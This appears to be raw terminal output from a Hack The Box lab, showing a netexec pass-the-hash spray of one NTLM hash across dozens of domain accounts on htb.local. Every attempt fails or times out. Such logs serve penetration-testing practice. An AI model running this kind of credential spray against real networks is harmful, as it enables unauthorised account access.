 ┌──(kali㉿kali)-[~/HTB/APT/dump]
└─$ nxc smb htb.local -u users -H ./ntlm_hash
SMB dead:beef::b885:d62a:d679:573f 445 APT [*] Windows Server 2016 Standard 14393 x64 (name:APT) (domain:htb.local) (signing:True) (SMBv1:True)
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\Administrator:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\Guest:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\DefaultAccount:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\APT$:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\krbtgt:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\jeb.sloan:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\ranson.mejia:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\unice.daugherty:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\kazuo.deleon:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\dacy.frederick:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\emeline.boone:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\baris.martin:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\mea.cash:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\elie.petersen:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\gaylene.stephenson:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\rodrigo.cannon:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\fawnia.baldwin:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\kizzy.holland:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\gretna.carroll:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\julee.curry:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\lavina.ellison:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\rois.cabrera:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\melvin.cantu:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\badri.maynard:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\peregrine.cooper:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\jemmy.fulton:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\christabella.wells:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\katleen.mccullough:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\chris.simmons:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\myrle.waters:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\tristan.mcdonald:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\evan.salazar:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\maroun.copeland:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\lsi.olson:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\anabal.sanders:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] htb.local\cian.fisher:2b576acbe6bcfda7294d6bd18041b8fe STATUS_LOGON_FAILURE
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB dead:beef::b885:d62a:d679:573f 445 APT [-] Connection Error: Error occurs while reading from remote(104)